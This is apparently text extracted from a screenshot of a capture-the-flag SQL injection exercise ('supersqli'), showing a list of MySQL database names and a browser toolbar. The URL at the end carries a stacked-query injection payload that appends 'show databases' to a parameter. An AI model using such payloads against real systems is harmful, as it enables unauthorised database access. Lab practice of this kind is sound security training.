 array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}
Elements Console Sources Network Performance Memory Applicati
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://220.249.52.133:40072/?inject=1';show databases;#